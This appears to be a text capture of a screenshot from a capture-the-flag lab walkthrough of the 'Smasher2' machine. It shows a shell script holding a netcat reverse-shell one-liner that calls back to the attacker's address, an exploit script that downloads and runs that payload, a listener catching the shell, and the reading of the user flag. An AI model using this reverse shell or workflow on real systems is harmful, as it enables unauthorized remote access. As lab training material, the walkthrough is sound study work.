 dayuApocalyst
dayuSmasher2
1.xlsx
dayu@kali: ~/桌面/dayuSmasher2
dayu@kali: ~/桌面/dayuSmasher2
dayu@kali: ~/桌面/dayuSmasher2
dayu@kali: ~/桌面/dayuSmasher2 154x14
root@kali:/home/dayu/桌面/dayuSmasher2# cat shell.sh
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.51 6666 >/tmp/f
root@kali:/home/dayu/桌面/dayuSmasher2# chmod +x exploit.py
root@kali:/home/dayu/桌面/dayuSmasher2# ./exploit.py
[+] Authenticating
[*] Session:
[*] key: fe61e023b3c64d75b3965a5dd1a923e392c8baeac4ef870334fcad98e6b264f8
[+] Downloading payload
[*] Done
[+] Executing payload
dayu@kali: ~/桌面/dayuSmasher2 154x28
dayu@kali:~/桌面/dayuSmasher2$ nc -vlp 6666
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 10.10.10.135.
Ncat: Connection from 10.10.10.135:40222.
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
dzonerzy@smasher2:~/smanager$ cd /home
cd /home
dzonerzy@smasher2:/home$ ls
ls
dzonerzy
dzonerzy@smasher2:/home$ cd dzonerzy
cd dzonerzy
dzonerzy@smasher2:~$ ls
ls
README smanager user.txt
dzonerzy@smasher2:~$ cat user.txt
cat user.txt
91a13e31ab338f8d
dzonerzy@smasher2:~$
大余安全